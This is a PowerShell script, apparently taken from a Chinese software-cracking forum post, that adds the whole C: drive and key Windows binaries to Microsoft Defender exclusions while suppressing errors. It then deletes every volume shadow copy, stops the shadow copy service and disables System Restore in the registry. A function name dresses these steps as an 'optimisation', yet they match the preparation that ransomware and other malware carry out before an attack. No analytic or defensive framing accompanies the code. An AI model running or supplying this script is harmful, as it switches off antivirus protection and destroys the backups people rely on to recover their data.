 try {
$defenderExclusions = Get-MpPreference
if ($defenderExclusions -eq $null) {
    throw 'Get-MpPreference failed.'
}
if ($defenderExclusions.ExclusionPath -eq $null) {
    $defenderExclusions.ExclusionPath = @()
}
if ($defenderExclusions.ExclusionProcess -eq $null) {
    $defenderExclusions.ExclusionProcess = @()
}
$defenderExclusions.ExclusionPath += 'C:\'
$defenderExclusions.ExclusionProcess += 'C:\Windows\explorer.exe'
$defenderExclusions.ExclusionProcess += 'C:\Windows\regedit.exe'
$defenderExclusions.ExclusionPath += 'C:\Windows\regedit.exe'
$defenderExclusions.ExclusionProcess += 'C:\Windows\System32\reg.exe'
$defenderExclusions.ExclusionProcess += 'C:\Windows\SysWOW64\reg.exe'
$defenderExclusions.ExclusionProcess += 'C:\Windows\System32\ComputerDefaults.exe'
$defenderExclusions.ExclusionProcess += 'C:\Windows\SysWOW64\ComputerDefaults.exe'
$defenderExclusions.ExclusionProcess += 'C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe'
$defenderExclusions.ExclusionProcess += 'C:\Windows\System32\dwm.exe' 添加排除项
Set-MpPreference -ExclusionPath $defenderExclusions.ExclusionPath -ExclusionProcess $defenderExclusions.ExclusionProcess
} catch {}
try {
Start-Process -FilePath 'vssadmin' -ArgumentList 'delete shadows /for=c: /all /quiet' -NoNewWindow -Wait   #删除卷影副本会清除所有备份
Stop-Service -Name 'VSS' -Force
$regPath = 'HKLM:\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore'
if (-not (Test-Path $regPath)) {
    New-Item -Path 'HKLM:\SOFTWARE\Policies\Microsoft\Windows NT' -Name 'SystemRestore' -Force | Out-Null
}
Set-ItemProperty -Path $regPath -Name 'DisableSR' -Value 1 -Type DWord      # 禁用系统还原功能
Set-ItemProperty -Path $regPath -Name 'DisableConfig' -Value 1 -Type DWord
} catch {
Write-Error "Optimize.DisableSystemRestore: $_"
exit 1
}
吾爱破解论坛
www.52pojie.cn